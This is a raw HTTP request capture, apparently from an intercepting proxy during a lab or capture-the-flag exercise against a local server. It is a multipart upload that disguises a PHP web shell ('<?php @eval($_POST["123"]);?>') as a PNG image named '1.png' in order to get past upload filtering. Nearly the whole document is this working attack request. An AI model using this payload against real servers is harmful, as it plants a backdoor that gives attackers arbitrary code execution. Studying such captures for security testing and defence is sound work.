 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 192.168.254.128:30001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryf3abd52e143bb0ce589945c268de7345
8 Content-Length: 351
9 Origin: http://192.168.254.128:30001
10 Connection: close
11 Referer: http://192.168.254.128:30001/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryf3abd52e143bb0ce589945c268de7345
16 Content-Disposition: form-data; name="file"; filename="1.png"
17 Content-Type: image/png
18
19 <?php @eval($_POST["123"]);?>
20 ------geckoformboundaryf3abd52e143bb0ce589945c268de7345
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 ------geckoformboundaryf3abd52e143bb0ce589945c268de7345--
25